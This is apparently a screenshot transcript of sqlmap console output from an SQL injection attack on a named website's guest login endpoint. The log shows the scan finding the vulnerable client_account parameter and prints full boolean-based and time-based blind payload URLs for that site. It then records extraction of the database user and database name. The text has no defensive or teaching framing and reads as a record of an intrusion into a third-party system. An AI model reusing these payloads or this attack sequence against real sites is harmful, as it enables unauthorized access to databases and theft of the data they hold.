 管理员: 命令提示符
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[16:22:28] [INFO] testing 'MySQL UNION query (23) - 22 to 40 columns'
[16:22:33] [INFO] testing 'MySQL UNION query (23) - 42 to 60 columns'
[16:22:39] [INFO] testing 'MySQL UNION query (23) - 62 to 80 columns'
[16:22:46] [INFO] target URL appears to be UNION injectable with 79 columns
[16:23:36] [INFO] testing 'MySQL UNION query (23) - 82 to 100 columns'
[16:23:42] [INFO] testing 'Generic UNION query (23) - 1 to 20 columns'
[16:24:42] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 757 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.themulian.com:80/saas/Guest/getLogin/?jsoncallback=jQuer
y19107581029343418777_1413793144338&client_account=gz_mlzhotel' AND 5828=5828 AN
D 'HAvX'='HAvX&code=&language=zh-cn&referer=&fields=1&_=1413793144339

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.themulian.com:80/saas/Guest/getLogin/?jsoncallback=jQuer
y19107581029343418777_1413793144338&client_account=gz_mlzhotel' AND SLEEP(5) AND
 'CIcI'='CIcI&code=&language=zh-cn&referer=&fields=1&_=1413793144339
---
[16:24:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:24:50] [INFO] fetching current user
[16:24:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:24:50] [INFO] retrieved: dOsSM2012@%
current user:    'dOsSM2012@%'
[16:25:16] [INFO] fetching current database
[16:25:16] [INFO] retrieved: dossm
current database:    'dossm'
[16:25:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.themulian.com'

[*] shutting down at 16:25:30